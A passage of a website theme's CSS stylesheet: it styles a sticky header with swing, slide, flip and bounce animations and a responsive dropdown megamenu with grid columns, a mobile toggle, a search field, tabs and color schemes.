  .admin-bar #site-header {
    top: 32px; } }

@media (max-width: 768px) {
  .admin-bar #site-header.header-sticky-mobile.headroom--not-top {
    top: 46px; } }

@media (max-width: 600px) {
  .admin-bar #site-header.header-sticky-mobile.headroom--not-top {
    top: 0; } }

@media (max-width: 768px) {
  .header.header-sticky-mobile.headroom--not-top .header-wrapper {
    padding-top: 0;
    -webkit-box-shadow: 0 40px 25px 0 rgba(200, 219, 239, 0.3);
    box-shadow: 0 40px 25px 0 rgba(200, 219, 239, 0.3); } }

/*================= Styles for sticky-Header =========*/
.animated {
  -webkit-animation-duration: .5s;
  animation-duration: .5s;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
  will-change: transform,opacity; }
@media (max-width: 768px) {
  .animated {
    -webkit-animation-fill-mode: none;
    animation-fill-mode: none;
    will-change: unset; } }

@-webkit-keyframes swingInX {
  0% {
    -webkit-transform: perspective(400px) rotateX(-90deg); }
  100% {
    -webkit-transform: perspective(400px) rotateX(0deg); } }

@keyframes swingInX {
  0% {
    -webkit-transform: perspective(400px) rotateX(-90deg);
    transform: perspective(400px) rotateX(-90deg); }
  100% {
    -webkit-transform: perspective(400px) rotateX(0deg);
    transform: perspective(400px) rotateX(0deg); } }

.animated.swingInX {
  -webkit-transform-origin: top;
  -ie-transform-origin: top;
  transform-origin: top;
  -webkit-backface-visibility: visible !important;
  -webkit-animation-name: swingInX;
  -moz-backface-visibility: visible !important;
  -moz-animation-name: swingInX;
  -o-backface-visibility: visible !important;
  -o-animation-name: swingInX;
  backface-visibility: visible !important;
  animation-name: swingInX; }
@media (max-width: 768px) {
  .animated.swingInX {
    -webkit-animation-name: none;
    animation-name: none;
    -webkit-transform-origin: unset;
    transform-origin: unset; } }

@-webkit-keyframes swingOutX {
  0% {
    -webkit-transform: perspective(400px) rotateX(0deg); }
  100% {
    -webkit-transform: perspective(400px) rotateX(-90deg); } }

@keyframes swingOutX {
  0% {
    -webkit-transform: perspective(400px) rotateX(0deg);
    transform: perspective(400px) rotateX(0deg); }
  100% {
    -webkit-transform: perspective(400px) rotateX(-90deg);
    transform: perspective(400px) rotateX(-90deg); } }

.animated.swingOutX {
  -webkit-transform-origin: top;
  -webkit-animation-name: swingOutX;
  -webkit-backface-visibility: visible !important;
  -moz-animation-name: swingOutX;
  -moz-backface-visibility: visible !important;
  -o-animation-name: swingOutX;
  -o-backface-visibility: visible !important;
  animation-name: swingOutX;
  backface-visibility: visible !important; }
@media (max-width: 768px) {
  .animated.swingOutX {
    -webkit-animation-name: none;
    animation-name: none;
    -webkit-transform-origin: unset;
    transform-origin: unset; } }

@-webkit-keyframes slideDown {
  0% {
    -webkit-transform: translateY(-100%); }
  100% {
    -webkit-transform: translateY(0); } }

@keyframes slideDown {
  0% {
    -webkit-transform: translateY(-100%);
    transform: translateY(-100%); }
  100% {
    -webkit-transform: translateY(0);
    transform: translateY(0); } }

.animated.slideDown {
  -webkit-animation-name: slideDown;
  animation-name: slideDown; }
@media (max-width: 768px) {
  .animated.slideDown {
    -webkit-animation-name: none;
    animation-name: none; } }

@-webkit-keyframes slideUp {
  0% {
    -webkit-transform: translateY(0); }
  100% {
    -webkit-transform: translateY(-200%); } }

@keyframes slideUp {
  0% {
    -webkit-transform: translateY(0);
    transform: translateY(0); }
  100% {
    -webkit-transform: translateY(-200%);
    transform: translateY(-200%); } }

.animated.slideUp {
  -webkit-animation-name: slideUp;
  animation-name: slideUp; }
@media (max-width: 768px) {
  .animated.slideUp {
    -webkit-animation-name: none;
    animation-name: none; } }

@-webkit-keyframes swingInX {
  0% {
    -webkit-transform: perspective(400px) rotateX(-90deg); }
  100% {
    -webkit-transform: perspective(400px) rotateX(0deg); } }

@keyframes swingInX {
  0% {
    -webkit-transform: perspective(400px) rotateX(-90deg);
    transform: perspective(400px) rotateX(-90deg); }
  100% {
    -webkit-transform: perspective(400px) rotateX(0deg);
    transform: perspective(400px) rotateX(0deg); } }

@-webkit-keyframes flipInX {
  0% {
    -webkit-transform: perspective(400px) rotateX(90deg);
    opacity: 0; }
  100% {
    -webkit-transform: perspective(400px) rotateX(0deg);
    opacity: 1; } }

@keyframes flipInX {
  0% {
    -webkit-transform: perspective(400px) rotateX(90deg);
    transform: perspective(400px) rotateX(90deg);
    opacity: 0; }
  100% {
    -webkit-transform: perspective(400px) rotateX(0deg);
    transform: perspective(400px) rotateX(0deg);
    opacity: 1; } }

.animated.flipInX {
  -webkit-backface-visibility: visible !important;
  -webkit-animation-name: flipInX;
  -moz-backface-visibility: visible !important;
  -moz-animation-name: flipInX;
  -o-backface-visibility: visible !important;
  -o-animation-name: flipInX;
  backface-visibility: visible !important;
  animation-name: flipInX; }
@media (max-width: 768px) {
  .animated.flipInX {
    -webkit-animation-name: none;
    animation-name: none; } }

@-webkit-keyframes flipOutX {
  0% {
    -webkit-transform: perspective(400px) rotateX(0deg);
    opacity: 1; }
  100% {
    -webkit-transform: perspective(400px) rotateX(90deg);
    opacity: 0; } }

@keyframes flipOutX {
  0% {
    -webkit-transform: perspective(400px) rotateX(0deg);
    transform: perspective(400px) rotateX(0deg);
    opacity: 1; }
  100% {
    -webkit-transform: perspective(400px) rotateX(90deg);
    transform: perspective(400px) rotateX(90deg);
    opacity: 0; } }

.animated.flipOutX {
  -webkit-animation-name: flipOutX;
  -webkit-backface-visibility: visible !important;
  -moz-animation-name: flipOutX;
  -moz-backface-visibility: visible !important;
  -o-animation-name: flipOutX;
  -o-backface-visibility: visible !important;
  animation-name: flipOutX;
  backface-visibility: visible !important; }
@media (max-width: 768px) {
  .animated.flipOutX {
    -webkit-animation-name: none;
    animation-name: none; } }

@-webkit-keyframes bounceInDown {
  0% {
    opacity: 0;
    -webkit-transform: translateY(-200px); }
  60% {
    opacity: 1;
    -webkit-transform: translateY(30px); }
  80% {
    -webkit-transform: translateY(-10px); }
  100% {
    -webkit-transform: translateY(0); } }

@keyframes bounceInDown {
  0% {
    opacity: 0;
    -webkit-transform: translateY(-200px);
    transform: translateY(-200px); }
  60% {
    opacity: 1;
    -webkit-transform: translateY(30px);
    transform: translateY(30px); }
  80% {
    -webkit-transform: translateY(-10px);
    transform: translateY(-10px); }
  100% {
    -webkit-transform: translateY(0);
    transform: translateY(0); } }

.animated.bounceInDown {
  -webkit-animation-name: bounceInDown;
  animation-name: bounceInDown; }
@media (max-width: 768px) {
  .animated.bounceInDown {
    -webkit-animation-name: none;
    animation-name: none; } }

@-webkit-keyframes bounceOutUp {
  0% {
    -webkit-transform: translateY(0); }
  30% {
    opacity: 1;
    -webkit-transform: translateY(20px); }
  100% {
    opacity: 0;
    -webkit-transform: translateY(-200px); } }

@keyframes bounceOutUp {
  0% {
    -webkit-transform: translateY(0);
    transform: translateY(0); }
  30% {
    opacity: 1;
    -webkit-transform: translateY(20px);
    transform: translateY(20px); }
  100% {
    opacity: 0;
    -webkit-transform: translateY(-200px);
    transform: translateY(-200px); } }

.animated.bounceOutUp {
  -webkit-animation-name: bounceOutUp;
  animation-name: bounceOutUp; }
@media (max-width: 768px) {
  .animated.bounceOutUp {
    -webkit-animation-name: none;
    animation-name: none;
    -webkit-transform-origin: unset;
    transform-origin: unset; } }

/*================= Responsive Mode ============*/
@media (max-width: 1200px) {
  .header .header-wrapper > .container {
    width: 100%; }
  .nav-add {
    padding-left: 10px; } }

@media (max-width: 1024px) {
  .header.header-has-topbar .top-bar-link {
    display: block;
    visibility: visible; }
  .header.headroom--not-top .primary-menu-menu > li {
    padding: 20px 5px; } }

@media (max-width: 940px) {
  .header .header-content-wrapper {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column; }
  .header.header-has-topbar .header-content-wrapper {
    padding-top: 40px; }
  .header .site-logo {
    margin-right: 0;
    margin-top: 25px; }
  .primary-menu {
    margin-left: 0; }
  .nav-add {
    margin: 15px 0; }
  .primary-menu-menu > li > .megamenu {
    background-image: none !important; } }

@media (max-width: 768px) {
  .nav-add {
    padding: 0 25px 0 0; } }

@media (max-width: 768px) {
  .header .header-content-wrapper {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-direction: row;
    flex-direction: row;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between; }
  .header.header-has-topbar .header-content-wrapper {
    padding: 30px 0; }
  .header .site-logo {
    margin-right: 25px;
    -webkit-box-ordinal-group: 1;
    -ms-flex-order: 0;
    order: 0;
    margin-top: 0;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center; }
  .logo-text {
    margin-top: 0; }
  .primary-menu {
    -webkit-box-ordinal-group: 1;
    -ms-flex-order: 0;
    order: 0;
    margin-left: auto; }
  .logo-title {
    font-size: 22px; }
  .header .header-wrapper {
    padding: 30px 0; }
  .header .header-wrapper > .container {
    padding: 0 15px; }
  .header--menu-rounded .primary-menu-responsive .primary-menu-menu > li > a {
    border-radius: 0; }
  .header.headroom--not-top .primary-menu-menu > li {
    padding: 0; }
  .admin-bar #site-header {
    margin-bottom: 46px; } }

/*
Item name: primary-menu - Responsive Megamenu
Author: marcoarib - marco.arib@gmail.com
License: http://codecanyon.net/licenses
*/
/*
	CONTENTS:

	 1 - MENU CONTAINER
		- Scrollable menu
	 2 - BRAND
	 3 - MENU
		- Right alignment
		- Menu items
		- Active/hover state
	 4 - DROPDOWN
		- Dropdown items
		- Hover state
		- Dropdown left alignment
	 5 - DROPDOWN/MEGAMENU INDICATORS
	 6 - MEGAMENU
	 7 - MEGAMENU WIDTHS
		- Half width
		- Quarter width
	 8 - GRID SYSTEM
	 9 - SHOW/HIDE BUTTON (MOBILE MODE)
		- Icon
	10 - ICONS (parent menu items)
	11 - SEARCH FIELD
		- Form
		- Input
	12 - VERTICAL TABS
	13 - COLOR SCHEMES
	14 - MOBILE MODE (RESPONSIVE MODE)
		- Menu container
		- Brand
		- Show/hide button
		- Menu
		- Dropdown
		- Dropdown items
		- Dropdown/megamenu indicators
		- Megamenu
		- Search field
*/
/* 1 - MENU CONTAINER
======================================*/
.primary-menu {
  background-color: inherit; }

.primary-menu,
.primary-menu * {
  box-sizing: border-box;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box; }

.primary-menu > ul {
  display: inline-block;
  vertical-align: middle;
  margin: 0;
  list-style: none;
  background-color: inherit; }

.primary-menu a {
  -webkit-transition: color .3s linear, background .3s linear;
  transition: color .3s linear, background .3s linear; }

/* scrollable menu */
.primary-menu-menu.scrollable > .scrollable-fix {
  display: none; }

/* 2 - BRAND
======================================*/
.primary-menu-brand {
  margin: 18px 30px 0 0;
  float: left;
  color: #666;
  text-decoration: none;
  font-size: 24px;
  font-weight: 600;
  line-height: 1.3;
  cursor: pointer; }

/* 3 - MENU
======================================*/
/* Right alignment */
/* Menu items */
.primary-menu-menu > li {
  display: inline-block;
  position: relative;
  padding: 55px 9px;
  vertical-align: middle;
  background-color: inherit; }
.primary-menu-menu > li.btn {
  padding: 18px 50px;
  font-size: 14px;
  color: #fff; }
.primary-menu-menu > li.btn a {
  color: #fff; }
.primary-menu-menu > li.btn .indicator {
  color: #fff; }
.primary-menu-menu > li.btn:hover {
  color: #fff; }
.primary-menu-menu > li.btn:hover > a {
  color: #fff;
  background-color: transparent !important; }
.primary-menu-menu > li.btn:hover > a .indicator {
  color: #fff; }
.primary-menu-menu > li.btn:hover:before {
  opacity: 0; }
.primary-menu-menu > li.btn.btn-small {
  padding: 12px 24px;
  font-size: 12px; }
.primary-menu-menu > li.btn.btn-x-small {
  padding: 8px 20px;
  font-size: 12px; }
.primary-menu-menu > li.btn.btn-x-small .utouch-icon {
  height: 20px;
  width: 20px; }
.primary-menu-menu > li.btn.btn--large {
  padding: 23px 50px; }
.primary-menu-menu > li.btn .sub-menu {
  text-align: left; }

.primary-menu-menu > li > a {
  position: relative;
  font-size: 14px;
  text-transform: uppercase;
  font-weight: 700;
  -webkit-transition: all .3s ease;
  transition: all .3s ease;
  color: #6a85a6;
  display: inline-block;
  line-height: 1;
  vertical-align: middle; }

.primary-menu-menu > li:before {
  content: '';
  display: block;
  width: 100%;
  border-top: 4px solid;
  border-radius: 5px;
  position: absolute;
  right: 0;
  bottom: 0;
  opacity: 0;
  -webkit-transition: all .3s linear;
  transition: all .3s linear;
  visibility: hidden; }

.primary-menu-menu > li:hover:before,
.primary-menu-menu > li.current-menu-item:before {
  opacity: 1;
  visibility: visible; }

.primary-menu-menu > li > i {
  font-size: 10px; }

.primary-menu-responsive .primary-menu-menu > li > i {
  display: none; }

.primary-menu-menu > li.menu-item-has-mega-menu {
  position: static; }

.no-menu-box {
  font-size: 14px; }

/* 4 - DROPDOWN
======================================*/
.primary-menu-menu ul.sub-menu,
.primary-menu-menu ul.sub-menu li ul.sub-menu {
  position: absolute;
  z-index: 9999;
  left: -29px;
  margin-top: 0;
  min-width: 260px;
  top: calc(100% - 4px);
  background-color: inherit;
  padding: 20px 0 30px;
  border-radius: 4px 4px 10px 10px;
  -webkit-box-shadow: 10px 0 50px rgba(18, 25, 33, 0.1);
  box-shadow: 10px 0 50px rgba(18, 25, 33, 0.1);
  list-style: none;
  display: none;
  border-top: 4px solid;
  margin: 0;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0); }

@media (max-width: 768px) {
  .menu-icon-trigger {
    display: inline-block; }
  .primary-menu-menu ul.sub-menu,
  .primary-menu-menu ul.sub-menu li ul.sub-menu {
    -webkit-box-shadow: none;
    box-shadow: none;
    padding: 0; } }

.primary-menu-menu > li.menu-item-has-mega-menu .megamenu ul > li,
.primary-menu-menu ul.sub-menu li {
  position: relative; }

.primary-menu-menu ul.sub-menu li:before,
.primary-menu-menu > li.menu-item-has-mega-menu .megamenu ul > li:before {
  content: '';
  display: block;
  height: 100%;
  width: 3px;
  background-color: #d6dfeb;
  left: 40px;
  top: 0;
  position: absolute;
  -webkit-transition: background-color .3s ease;
  transition: background-color .3s ease; }

.primary-menu-menu > li.menu-item-has-mega-menu .megamenu > ul > li:before {
  display: none; }

.primary-menu-menu > li.menu-item-has-mega-menu .megamenu ul > li:before {
  left: 0; }

.primary-menu-menu ul.sub-menu li:first-child:before,
.primary-menu-menu > li.menu-item-has-mega-menu .megamenu ul > li:first-child:before {
  border-radius: 3px 3px 0 0; }

.primary-menu-menu ul.sub-menu li:last-child:before,
.primary-menu-menu > li.menu-item-has-mega-menu .megamenu ul > li:last-child:before {
  border-radius: 0 0 3px 3px; }

.primary-menu-menu ul.sub-menu a i {
  margin-left: 10px;
  opacity: 0;
  -webkit-transition: all .4s ease;
  transition: all .4s ease;
  font-size: 12px;
  color: #e1e1e1;
  text-align: center;
  margin-right: 0;
  position: absolute;
  top: 50%;
  margin-top: -6px; }

.primary-menu-menu > li.menu-item-has-mega-menu .megamenu ul > li a i {
  font-size: 24px;
  opacity: 1;
  margin-right: 15px;
  margin-left: 0;
  vertical-align: middle; }

.primary-menu-menu ul.sub-menu li ul.sub-menu {
  left: 100%;
  top: -20px; }

/* Dropdown items */
.primary-menu-menu ul.sub-menu li {
  clear: both;
  width: 100%;
  border: 0 none;
  position: relative;
  background-color: inherit; }

.primary-menu-menu ul.sub-menu li a {
  padding: 11px 40px 11px 73px;
  position: relative;
  -webkit-transition: all .4s ease-out;
  transition: all .4s ease-out;
  display: block;
  color: #4b5d73;
  line-height: 1; }

@media (max-width: 640px) {
  .primary-menu-menu ul.sub-menu li a {
    padding: 10px; } }

.primary-menu-menu ul.sub-menu li.menu-item-has-children .sub-menu {
  background-color: inherit;
  border-top: none; }
.primary-menu-menu ul.sub-menu li.menu-item-has-children .sub-menu a {
  padding-left: 40px; }
.primary-menu-menu ul.sub-menu li.menu-item-has-children .sub-menu li:before {
  display: none; }

.primary-menu-menu ul.sub-menu.sub-menu-has-icons li i {
  font-size: 24px;
  opacity: 1;
  margin-right: 15px;
  margin-left: 0;
  vertical-align: middle;
  position: relative; }

.primary-menu-menu ul.sub-menu.sub-menu-has-icons li.menu-item-has-children > a > i {
  opacity: 1; }

.primary-menu-menu ul.sub-menu.sub-menu-has-icons li a:before {
  content: '';
  display: block;
  height: 100%;
  width: 3px;
  position: absolute;
  left: 0;
  top: 0;
  opacity: 0;
  -webkit-transition: all .3s ease;
  transition: all .3s ease; }

.primary-menu-menu ul.sub-menu.sub-menu-has-icons li a:hover:before {
  opacity: 1; }

.primary-menu-menu > li.menu-item-has-mega-menu .megamenu ul > li a {
  padding: 11px 0 11px 35px;
  position: relative;
  -webkit-transition: all .4s ease-out;
  transition: all .4s ease-out;
  display: block;
  line-height: 1; }

.primary-menu-menu ul.sub-menu li.menu-item-has-children > a > i {
  opacity: 0; }

/* Hover state (sub-menu items) */
.primary-menu-menu ul.sub-menu li:hover > a,
.primary-menu-menu > li.menu-item-has-mega-menu .megamenu ul > li:hover a {
  -webkit-transition: all .3s ease;
  transition: all .3s ease; }

/* Dropdown left alignment */
.primary-menu-menu ul.sub-menu.sub-menu-left {
  left: auto;
  right: 0; }

.primary-menu-menu ul.sub-menu li ul.sub-menu.sub-menu-left {
  left: -100%;
  right: auto; }

/* 5 - DROPDOWN/MEGAMENU INDICATORS
======================================*/
.primary-menu-menu li .indicator {
  color: #839dbc;
  font-family: "FontAwesome";
  font-size: 10px;
  margin-left: 6px; }

.primary-menu-menu li ul.sub-menu li .indicator {
  position: absolute;
  top: 13px;
  right: 20px;
  font-size: 15px;
  -webkit-transition: all .3s ease;
  transition: all .3s ease; }

/* 6 - MEGAMENU
======================================*/
.primary-menu-menu > li > .megamenu {
  width: 100%;
  left: 0;
  position: absolute;
  display: none;
  z-index: 99;
  background: inherit;
  top: calc(100% - 4px);
  background-position: right bottom;
  background-repeat: no-repeat;
  -webkit-box-shadow: 10px 0 50px rgba(18, 25, 33, 0.1);
  box-shadow: 10px 0 50px rgba(18, 25, 33, 0.1);
  border-radius: 4px 4px 10px 10px;
  border-top: 4px solid #0083ff;
  background-position: 100% 100%; }

.primary-menu-menu > li > .megamenu ul {
  list-style: none;
  margin: 0; }

.primary-menu-menu > li > .megamenu .google.site-logo {
  margin-bottom: 15px; }

.primary-menu-menu > li > .megamenu .google-text {
  font-size: 14px;
  color: #acacac;
  margin-top: 20px;
  line-height: 1.7; }

.primary-menu-menu > li > .megamenu .megamenu-item-info .megamenu-item-info-title,
.primary-menu-menu > li > .sub-menu .megamenu-item-info .megamenu-item-info-title {
  margin-bottom: 5px;
  line-height: 1.2; }

.megamenu-item-info {
  padding-left: 20px;
  margin-bottom: 1.5em; }

.megamenu-item-info-text {
  font-size: 14px;
  color: #6987ab;
  line-height: 1.3; }
.megamenu-item-info-text img {
  display: block; }

.primary-menu-menu > li > .sub-menu .megamenu-item-info {
  padding: 10px 40px 0; }

.primary-menu-menu > li.menu-item-has-mega-menu .megamenu ul > li.megamenu-item-info:before {
  display: none; }

/* 7 - MEGAMENU WIDTHS
======================================*/
/* Half width */
.primary-menu-menu > li > .megamenu.megamenu-half-width {
  width: 50%;
  left: auto; }

/* Quarter width */
.primary-menu-menu > li > .megamenu.megamenu-quarter-width {
  width: 25%;
  left: auto; }

/* 8 - GRID SYSTEM
======================================*/
.primary-menu-menu > li > .megamenu .megamenu-row {
  width: 100%;
  margin-top: 15px; }

.primary-menu-menu > li > .megamenu .megamenu-row:first-child {
  margin-top: 0; }

.primary-menu-menu > li > .megamenu .megamenu-row:before,
.primary-menu-menu > li > .megamenu .megamenu-row:after {
  display: table;
  content: "";
  line-height: 0; }

.primary-menu-menu > li > .megamenu .megamenu-row:after {
  clear: both; }

.primary-menu-menu > li > .megamenu .megamenu-row .col1,
.primary-menu-menu > li > .megamenu .megamenu-row .col2,
.primary-menu-menu > li > .megamenu .megamenu-row .col3,
.primary-menu-menu > li > .megamenu .megamenu-row .col4,
.primary-menu-menu > li > .megamenu .megamenu-row .col5,
.primary-menu-menu > li > .megamenu .megamenu-row .col6,
.primary-menu-menu > li > .megamenu .megamenu-row .col7,
.primary-menu-menu > li > .megamenu .megamenu-row .col8,
.primary-menu-menu > li > .megamenu .megamenu-row .col9,
.primary-menu-menu > li > .megamenu .megamenu-row .col10,
.primary-menu-menu > li > .megamenu .megamenu-row .col11,
.primary-menu-menu > li > .megamenu .megamenu-row .col12 {
  display: block;
  min-height: 20px;
  float: left;
  padding: 35px 20px; }
.primary-menu-menu > li > .megamenu .megamenu-row .col1:first-child,
.primary-menu-menu > li > .megamenu .megamenu-row .col2:first-child,
.primary-menu-menu > li > .megamenu .megamenu-row .col3:first-child,
.primary-menu-menu > li > .megamenu .megamenu-row .col4:first-child,
.primary-menu-menu > li > .megamenu .megamenu-row .col5:first-child,
.primary-menu-menu > li > .megamenu .megamenu-row .col6:first-child,
.primary-menu-menu > li > .megamenu .megamenu-row .col7:first-child,
.primary-menu-menu > li > .megamenu .megamenu-row .col8:first-child,
.primary-menu-menu > li > .megamenu .megamenu-row .col9:first-child,
.primary-menu-menu > li > .megamenu .megamenu-row .col10:first-child,
.primary-menu-menu > li > .megamenu .megamenu-row .col11:first-child,
.primary-menu-menu > li > .megamenu .megamenu-row .col12:first-child {
  padding-left: 40px; }
.primary-menu-menu > li > .megamenu .megamenu-row .col1:last-child,
.primary-menu-menu > li > .megamenu .megamenu-row .col2:last-child,
.primary-menu-menu > li > .megamenu .megamenu-row .col3:last-child,
.primary-menu-menu > li > .megamenu .megamenu-row .col4:last-child,
.primary-menu-menu > li > .megamenu .megamenu-row .col5:last-child,
.primary-menu-menu > li > .megamenu .megamenu-row .col6:last-child,
.primary-menu-menu > li > .megamenu .megamenu-row .col7:last-child,
.primary-menu-menu > li > .megamenu .megamenu-row .col8:last-child,
.primary-menu-menu > li > .megamenu .megamenu-row .col9:last-child,
.primary-menu-menu > li > .megamenu .megamenu-row .col10:last-child,
.primary-menu-menu > li > .megamenu .megamenu-row .col11:last-child,
.primary-menu-menu > li > .megamenu .megamenu-row .col12:last-child {
  padding-right: 40px; }

.primary-menu-menu > li > .megamenu.with-products .megamenu-row .col1,
.primary-menu-menu > li > .megamenu.with-products .megamenu-row .col2,
.primary-menu-menu > li > .megamenu.with-products .megamenu-row .col3,
.primary-menu-menu > li > .megamenu.with-products .megamenu-row .col4,
.primary-menu-menu > li > .megamenu.with-products .megamenu-row .col5,
.primary-menu-menu > li > .megamenu.with-products .megamenu-row .col6,
.primary-menu-menu > li > .megamenu.with-products .megamenu-row .col7,
.primary-menu-menu > li > .megamenu.with-products .megamenu-row .col8,
.primary-menu-menu > li > .megamenu.with-products .megamenu-row .col9,
.primary-menu-menu > li > .megamenu.with-products .megamenu-row .col10,
.primary-menu-menu > li > .megamenu.with-products .megamenu-row .col11,
.primary-menu-menu > li > .megamenu.with-products .megamenu-row .col12 {
  padding: 0; }
.primary-menu-menu > li > .megamenu.with-products .megamenu-row .col1:first-child .product-item,
.primary-menu-menu > li > .megamenu.with-products .megamenu-row .col2:first-child .product-item,
.primary-menu-menu > li > .megamenu.with-products .megamenu-row .col3:first-child .product-item,
.primary-menu-menu > li > .megamenu.with-products .megamenu-row .col4:first-child .product-item,
.primary-menu-menu > li > .megamenu.with-products .megamenu-row .col5:first-child .product-item,
.primary-menu-menu > li > .megamenu.with-products .megamenu-row .col6:first-child .product-item,
.primary-menu-menu > li > .megamenu.with-products .megamenu-row .col7:first-child .product-item,
.primary-menu-menu > li > .megamenu.with-products .megamenu-row .col8:first-child .product-item,
.primary-menu-menu > li > .megamenu.with-products .megamenu-row .col9:first-child .product-item,
.primary-menu-menu > li > .megamenu.with-products .megamenu-row .col10:first-child .product-item,
.primary-menu-menu > li > .megamenu.with-products .megamenu-row .col11:first-child .product-item,
.primary-menu-menu > li > .megamenu.with-products .megamenu-row .col12:first-child .product-item {
  padding-left: 40px; }
.primary-menu-menu > li > .megamenu.with-products .megamenu-row .col1:last-child .product-item,
.primary-menu-menu > li > .megamenu.with-products .megamenu-row .col2:last-child .product-item,
.primary-menu-menu > li > .megamenu.with-products .megamenu-row .col3:last-child .product-item,
.primary-menu-menu > li > .megamenu.with-products .megamenu-row .col4:last-child .product-item,
.primary-menu-menu > li > .megamenu.with-products .megamenu-row .col5:last-child .product-item,
.primary-menu-menu > li > .megamenu.with-products .megamenu-row .col6:last-child .product-item,
.primary-menu-menu > li > .megamenu.with-products .megamenu-row .col7:last-child .product-item,
.primary-menu-menu > li > .megamenu.with-products .megamenu-row .col8:last-child .product-item,
.primary-menu-menu > li > .megamenu.with-products .megamenu-row .col9:last-child .product-item,
.primary-menu-menu > li > .megamenu.with-products .megamenu-row .col10:last-child .product-item,
.primary-menu-menu > li > .megamenu.with-products .megamenu-row .col11:last-child .product-item,
.primary-menu-menu > li > .megamenu.with-products .megamenu-row .col12:last-child .product-item {
  padding-right: 40px; }

.primary-menu-menu > li > .megamenu .megamenu-row .col1 {
  width: 100%; }

.primary-menu-menu > li > .megamenu .megamenu-row .col2 {
  width: 50%; }

.primary-menu-menu > li > .megamenu .megamenu-row .col3 {
  width: 33.33%; }

.primary-menu-menu > li > .megamenu .megamenu-row .col4 {
  width: 25%; }

.primary-menu-menu > li > .megamenu .megamenu-row .col5 {
  width: 20%; }

.primary-menu-menu > li > .megamenu .megamenu-row .col6 {
  width: 16.6666%; }

.primary-menu-menu > li > .megamenu .megamenu-row .col7 {
  width: 14.28%; }

.primary-menu-menu > li > .megamenu .megamenu-row .col8 {
  width: 12.5%; }

.primary-menu-menu > li > .megamenu .megamenu-row .col9 {
  width: 11.11111%; }

.primary-menu-menu > li > .megamenu .megamenu-row .col10 {
  width: 10%; }

.primary-menu-menu > li > .megamenu .megamenu-row .col11 {
  width: 9.09090909%; }

.primary-menu-menu > li > .megamenu .megamenu-row .col12 {
  width: 8.333333%; }

/* 9 - SHOW/HIDE BUTTON (MOBILE MODE)
======================================*/
.menu-icon-wrapper {
  position: relative;
  display: inline-block;
  width: 34px;
  height: 34px;
  pointer-events: none;
  -webkit-transition: 0.1s;
  transition: 0.1s; }

.menu-icon-wrapper.scaled {
  -webkit-transform: scale(0.5);
  transform: scale(0.5); }

.menu-icon-wrapper svg {
  position: relative;
  top: -33px;
  left: -33px; }

.menu-icon-wrapper svg path {
  stroke: #6987ab;
  stroke-width: 30px;
  stroke-linecap: round;
  fill: transparent; }

.menu-icon-wrapper .menu-icon-trigger {
  position: relative;
  width: 100%;
  height: 100%;
  cursor: pointer;
  pointer-events: auto;
  background: none;
  border: none;
  margin: 0;
  padding: 0; }

.menu-icon-wrapper svg {
  -webkit-transform: scale(0.1);
  transform: scale(0.1);
  -webkit-transform-origin: 0 0;
  transform-origin: 0 0; }

.showhide .mob-menu--title {
  position: relative;
  text-transform: uppercase;
  font-size: 18px;
  margin-right: 15px;
  font-weight: bold; }

.showhide .mob-menu--title {
  display: inline-block;
  vertical-align: middle; }

.primary-menu .showhide {
  height: 46px;
  cursor: pointer;
  text-align: center;
  padding: 0;
  display: none;
  text-decoration: none;
  outline: none;
  overflow: hidden;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
  -webkit-tap-highlight-color: transparent;
  vertical-align: middle; }

/* 10 - ICONS (parent menu items)
======================================*/
.primary-menu-menu > li > a > i {
  margin: 0 5px 0 0;
  font-size: 18px;
  float: left;
  line-height: 20px;
  font-family: 'FontAwesome'; }

/* 11 - SEARCH FIELD
======================================*/
/* Form */
.primary-menu-menu > li.search form {
  float: left;
  padding: 22px 16px 17px; }

/* Input */
.primary-menu-menu > li.search form input[type="text"] {
  width: 160px;
  padding: 5px 10px;
  font-family: 'Open Sans', sans-serif;
  border: none;
  background: #f0f0f0;
  border-radius: 2px;
  outline: 0;
  -webkit-transition: width 1s ease-out;
  transition: width 1s ease-out; }

.primary-menu-menu > li.search form:hover input[type="text"] {
  width: 160px; }

/* 12 - VERTICAL TABS
======================================*/
.primary-menu-tabs {
  width: 100%;
  float: left; }

.primary-menu-tabs-nav {
  width: 20%;
  margin: 0;
  padding: 0;
  float: left;
  list-style: none; }

.primary-menu-tabs-nav > li > a {
  width: 100%;
  padding: 7px 16px;
  float: left;
  font-size: 13px;
  text-decoration: none;
  color: #666;
  border: solid 1px #f0f0f0;
  outline: 0; }

.primary-menu-tabs-nav li.active a,
.primary-menu-tabs-nav li:hover a {
  background: #f0f0f0; }

.primary-menu-tabs-content {
  width: 80%;
  min-height: 30px;
  padding: 20px;
  float: right;
  display: none;
  font-size: 13px;
  border: solid 1px #f0f0f0; }

.primary-menu-tabs-content.active {
  display: block; }

/* 13 - COLOR SCHEMES
======================================*/
/* blue */
.primary-menu.blue .primary-menu-menu > li.active > a,
.primary-menu.blue .primary-menu-menu > li:hover > a,
.primary-menu.blue .primary-menu-menu ul.sub-menu li:hover > a {
  color: #4A89DC; }

/* green */
.primary-menu.green .primary-menu-menu > li.active > a,
.primary-menu.green .primary-menu-menu > li:hover > a,
.primary-menu.green .primary-menu-menu ul.sub-menu li:hover > a {
  color: #37BC9B; }

/* red */
.primary-menu.red .primary-menu-menu > li.active > a,
.primary-menu.red .primary-menu-menu > li:hover > a,
.primary-menu.red .primary-menu-menu ul.sub-menu li:hover > a {
  color: #E9573F; }

/* orange */
.primary-menu.orange .primary-menu-menu > li.active > a,
.primary-menu.orange .primary-menu-menu > li:hover > a,
.primary-menu.orange .primary-menu-menu ul.sub-menu li:hover > a {
  color: #ff670f; }

/* yellow */
.primary-menu.yellow .primary-menu-menu > li.active > a,
.primary-menu.yellow .primary-menu-menu > li:hover > a,
.primary-menu.yellow .primary-menu-menu ul.sub-menu li:hover > a {
  color: #F6BB42; }

/* purple */
.primary-menu.purple .primary-menu-menu > li.active > a,
.primary-menu.purple .primary-menu-menu > li:hover > a,
.primary-menu.purple .primary-menu-menu ul.sub-menu li:hover > a {
